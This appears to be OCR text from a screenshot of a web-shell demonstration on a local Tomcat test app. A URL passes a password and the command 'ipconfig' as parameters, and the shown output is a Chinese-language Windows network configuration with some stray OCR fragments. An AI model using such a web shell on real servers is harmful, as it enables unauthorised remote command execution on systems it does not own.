 localhost:8080/demo2_war/?p
localhost:8080/demo2_war/?pass=self&model=exec&cmd=ipconfig
3
b
»
Windows IP 配置
无线局域网适配器 本地连接* 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::35d9:ee98:27a2:7098%16
IPv4 地址 . . . . . . . . . . . . : 10.1.70.121
子网掩码 . . . . . . . . . . . . : 255.255.192.0
默认网关. . . . . . . . . . . . . : 10.1.64.1
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d8b2:4bf7:c719:f4b1%18
IPv4 地址 . . . . . . . . . . . . : 192.168.254.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8892:277c:21da:9c66%13
IPv4 地址 . . . . . . . . . . . . : 192.168.34.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
PPP 适配器 宽带连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.1.126.223
子网掩码 . . . . . . . . . . . . : 255.255.255.255
默认网关. . . . . . . . . . . . . : 0.0.0.0
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :